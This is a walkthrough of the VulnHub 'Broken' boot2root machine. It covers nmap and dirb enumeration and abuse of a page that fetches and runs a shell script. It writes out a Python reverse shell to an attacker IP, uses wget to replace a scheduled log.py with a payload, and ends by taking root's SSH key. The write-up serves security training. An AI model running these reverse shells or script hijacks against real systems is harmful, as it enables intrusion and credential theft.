Today we’re going to solve another boot2root challenge called Broken. This CTF Machine was available at VulnHub for penetration testing practice. and difficulty for this CTF intermediate Level. you can download it from Vulnhub.
Network Scanning
Let’s start with network Scanning finding our target Machine IP address using the netdiscover tool. you can use also Nmap to find target machine IP.
|
1 |
netdiscover |

As we can see from the target machine IP address in the netdiscover output result, let’s run the nmap Aggressive scan for finding target machine Open ports and running services.
|
1 |
nmap -A 192.168.43.141 |

Now our network scanning is done nmap output gave us target machine 2 open ports, 22/SSH and 80/HTTP running apache httpd server.
Enumeration
I put the machine IP address in the browser and we get an html static web-page. I also check the page source code and robots.txt entries and try to open some common directory but no luck i didn’t found anything useful here.
|
1 |
http://192.168.43.141 |
After trying some basic enumeration tricks I can’t get anything useful, then I move to the next step I run the dirb ( directory brute-forcing tool ).
|
1 |
dirb http://192.168.43.141 /usr/share/wordlists/dirb/big.txt |

Our dirb scanning is completed and we discover lot’s for server directories let’s try to open by one and finding some useful stuff.

First, I open the/cms directory and this web page gives a Flag1 Defacement message. there is nothing useful.
i open the next URL /cms/cc/ and this page asking to us please specify the IP address and port, I started my localhost python Server on port 45 and fill my local machine IP in the first field and second field port number and then click the Hack button.
|
1 |
http://192.168.43.141/cms/cc |

After click the hack button target machine getting a .sh file using the get method.
|
1 |
python -m SimpleHTTPServer 45 |

After trying some command injection tricks on the target server, but I didn’t make it, then I move to the next step trying something different, I create a python reverse shell and save it with the name of ( 99cb48b59e59d65fe4d1b2a625caecfa.sh ). and again start my python Server on port 45.
|
1 |
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.103",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |

Before click on hack button i also start my net-cat listener on port 4545.
Now our netcat listener is ready to receive a remote reverse connection, again i move the browser where I open the target web page and here i write again my local machine IP address and port number and final click on Hack button.
And i get reverse shell connection target machine.
|
1 |
nc -lvp 4545 |

I ran the ls command for listing all directories and files, and here we can see all server files, I open the shell.sh file with help for cat command, and this is our python reverse shellcode previous I created for getting target machine reverse connection.
|
1 2 3 |
ls cat shell.sh python -c 'import pty;pty.spawn("/bin/bash")' |
I start enumeration against the machine, and i found our first flag by moving on system directories.
|
1 2 3 4 5 6 |
cd /home cd alice ls ls -ls cat flag.txt cat note.txt |

After reading the author note.txt file, I move the script directory and here i found a log.py python file, and our current user have full permission of the script directory.

Again I move my local machine and created a python reverse shell payload and I download the reverse shell file on script directory with name log.py.
|
1 2 3 4 5 |
cd script ls mv log.py log.orignal wget http://192.168.43.103/log.py cat log.py |

Now again I open my netcat listener on port 5555, and After 10 Seconds I get Alice user reverse connection. we can identify our current with help of the id command.
|
1 2 |
nc -lvp 5555 id |

So now I have Alice’s user shell and I have permission of the Alice user every file and directory, I move the backup directory and here I found my third flag.
And again I get note.txt files, After reading the note I create a path.txt file and I enter /root directory location in this path.txt file.
|
1 2 3 |
cat flag.txt cat note.txt echo "/root" > path.txt |
According to the note, we need to wait until the bot did our work, After a moment I run the ls command and we can see a root directory, let’s move the root directory and read our final root flag.
|
1 2 3 4 |
ls -ls cd root ls cat flag.txt |

If you want to root access this machine you need to move root/.ssh directory and copy the id_rsa key, and you can use the id_rsa key for login root ssh session.